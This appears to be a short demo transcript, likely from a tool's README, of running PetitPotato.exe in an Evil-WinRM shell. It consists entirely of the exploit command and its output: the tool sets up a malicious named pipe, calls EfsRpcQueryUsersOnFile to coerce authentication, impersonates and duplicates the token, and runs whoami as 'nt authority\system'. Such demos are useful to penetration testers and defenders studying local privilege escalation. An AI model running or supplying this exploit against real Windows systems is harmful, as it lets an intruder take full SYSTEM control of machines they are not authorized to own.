 *Evil-WinRM* PS C:\temp> ./PetitPotato.exe 3 "whoami"
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcQueryUsersOnFile with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient OK.
[+] OpenThreadToken OK.
[+] DuplicateTokenEx OK.
[+] CreateProcessAsUser OK.
nt authority\system
*Evil-WinRM* PS C:\temp>